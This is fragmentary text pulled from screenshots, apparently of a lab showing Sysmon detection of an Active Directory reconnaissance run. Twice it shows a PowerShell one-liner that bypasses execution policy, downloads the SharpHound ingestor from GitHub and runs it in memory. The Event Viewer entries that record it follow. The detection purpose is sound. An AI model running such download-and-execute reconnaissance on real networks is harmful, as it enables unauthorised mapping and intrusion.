 C:\Users\it.admin>powershell.exe -exec Bypass -C "IEX(New-Object Net.Webclient).DownloadString('https
ntent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1');Invoke-BloodHound"
Major
-----
5 1
Resolved
Starting
Status:
Finished
8 hosts
You can
Finished
C:\Users
Event Viewer
File Action View Help
Store
StorPort
Sysmon
Operational
TaskScheduler
TCPIP
TerminalServices-Client
TerminalServices-Client
TerminalServices-Local
TerminalServices-PnPD
TerminalServices-Printe
TerminalServices-Remc
TerminalServices-Serve
Time-Service
Time-Service-PTP-Prov
TZSync
TZUtil
UAC
UAC-FileVirtualization
UI-Search
UniversalTelemetryClier
Operational Number of events: 1,213 (!) New events available
Level Date and Time Source Event ID Task Category
Information 7/10/2019 10:30:23 PM Sysmon 3 Network connection detected (rule: NetworkC
Information 7/10/2019 10:30:22 PM Sysmon 3 Network connection detected (rule: NetworkC
Information 7/10/2019 10:30:17 PM Sysmon 11 File created (rule: FileCreate)
Information 7/10/2019 10:30:16 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 7/10/2019 10:27:57 PM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe -exec Bypass -C "IEX(New-Object Net.Webclient).DownloadString
('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1');Invoke-BloodHound"
CurrentDirectory: C:\Users\it.admin\
User: WLABV2\IT.Admin
LogonGuid: {bbfc056b-b5c1-5d26-0000-0020e3711300}
LogonId: 0x1371E3